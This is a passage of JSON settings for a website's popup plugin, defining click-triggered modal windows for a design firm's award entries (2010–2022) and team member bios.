top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4787,"slug":"2022-nkba-design-awards"},"pum-4547":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4547,"slug":"2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4533,"slug":"2022-asid-awards-1st-place-singular-residential-space"},"pum-4521":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4521,"slug":"2022-asid-awards-large-kitchen"},"pum-4484":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4484,"slug":"2022-asid-awards"},"pum-3394":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-Andrea-Rodriguez"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3394,"slug":"andrea-rodriguez"},"pum-3247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3247,"slug":"2021-designer-k-b-award"},"pum-3215":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-taylor"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3215,"slug":"taylor-peterson"},"pum-3175":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2021-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3175,"slug":"awards-2021md"},"pum-3172":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-1 .vc_column-inner, div#kb_id"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3172,"slug":"awards-2021kbdn"},"pum-3169":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3169,"slug":"awards-2020-1-2"},"pum-2732":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-josh-grace"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2732,"slug":"julia-curran"},"pum-2627":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2020-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":2627,"slug":"awards-2020-1"},"pum-2511":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-elle"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2511,"slug":"josh-heros"},"pum-2355":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-karen"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2355,"slug":"karen-hamill"},"pum-1689":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1689,"slug":"award-2010-9"},"pum-1687":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1687,"slug":"award-2010-8"},"pum-1685":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1685,"slug":"award-2010-7"},"pum-1683":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1683,"slug":"award-2010-6"},"pum-1681":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1681,"slug":"award-2010-5"},"pum-1679":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1679,"slug":"award-2010-4"},"pum-1677":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1677,"slug":"award-2010-3"},"pum-1675":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1675,"slug":"award-2010-2"},"pum-1673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1673,"slug":"award-2010-1"},"pum-1594":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1594,"slug":"award-2011-6"},"pum-1592":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1592,"slug":"award-2011-5"},"pum-1590":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1590,"slug":"award-2011-4"},"pum-1588":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1588,"slug":"award-2011-3"},"pum-1586":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1586,"slug":"award-2011-2"},"pum-1584":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1584,"slug":"award-2011-1"},"pum-1515":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-16 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1515,"slug":"award-2016-16"},"pum-1513":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2016-15 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1513,"slug":"award-2016-15"},"pum-1511":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-14 